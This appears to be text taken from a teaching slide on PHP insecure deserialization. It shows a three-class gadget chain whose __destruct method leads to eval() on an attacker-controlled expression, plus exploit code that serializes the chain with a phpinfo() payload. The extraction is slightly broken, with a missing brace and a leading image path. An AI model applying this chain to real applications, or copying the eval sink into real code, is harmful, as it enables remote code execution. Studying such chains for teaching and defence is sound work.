 GADGETS CHAIN __DESTRUCT ()
class Thesis {
    public function __destruct() {
        $point = $this->paragraphs->get_point();
    }
}
class Student {
 public function get_point() {
        return $this->exam->get_result();
    }
class Calculator {
    public function get_result() {
        $result = eval($this->expression);
        return $result;
    }
}
EXPLOIT CODE
$calc = new Calculator("phpinfo();");
$student = new Student("bo9", 18, $calc);
$thesis = new Thesis($student);
serialize($thesis)